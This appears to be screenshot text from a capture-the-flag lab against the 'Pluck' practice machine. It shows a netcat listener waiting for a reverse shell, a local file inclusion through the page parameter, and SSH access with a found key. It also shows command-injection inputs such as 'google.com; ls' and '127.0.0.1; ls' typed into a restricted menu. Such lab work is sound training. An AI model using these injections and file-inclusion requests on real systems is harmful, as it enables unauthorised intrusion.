 Disk 0,0 kB/s/0,0 kB/s
En
Δευ Ιούλ 24 2017 14:18
JPmonglis
/home/JPmonglis
14:12:38 in ~
⚡ sudo nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Pluck - Mozilla Firefox
http://192.168.1.215/index
192.168.1.215/index.php?page=/usr/local/scripts/backup.sh
Pluck Home About Contact Us Admin
#!/bin/bash ######################## # Server Backup script #
######################## #Backup directories in /backups so we can get it via tftp echo
"Backing up data" tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& > /dev/null
echo "Backup complete"
© Copyright 2017 Pluck
/home/JPmonglis
Load key "/tmp/home/paul/keys/id_key4": bad permissions
paul@192.168.1.215's password:
14:12:13 in ~
⚡
14:12:13 in ~
⚡ ssh -i '/tmp/home/paul/keys/id_key4'  paul@192.168.1.215
Last login: Mon Jul 24 12:37:11 2017 from 192.168.1.201
Connection to 192.168.1.215 closed.
14:12:38 in ~
⚡ ssh -i '/tmp/home/paul/keys/id_key4'  paul@192.168.1.215
Last login: Mon Jul 24 13:12:36 2017 from 192.168.1.201
ping: google.com & ls: Name or service not known
Press Enter to return to Pdmenu.
ping: google.com | ls : Name or service not known
Press Enter to return to Pdmenu.
ping: google.com| |id: Name or service not known
Press Enter to return to Pdmenu.
ping: google.com; ls: Name or service not known
Press Enter to return to Pdmenu.
telnet: could not resolve 127.0.0.1; ls/telnet: Name or service not known
Press Enter to return to Pdmenu.
Connection to 192.168.1.215 closed.
14:14:13 in ~
⚡ ssh -i '/tmp/home/paul/keys/id_key4'  paul@192.168.1.215
Last login: Mon Jul 24 13:12:40 2017 from 192.168.1.201
bob  paul  peter
Press Enter to return to Pdmenu.
sh: 1: Syntax error: Unterminated quoted string
Press Enter to return to Pdmenu.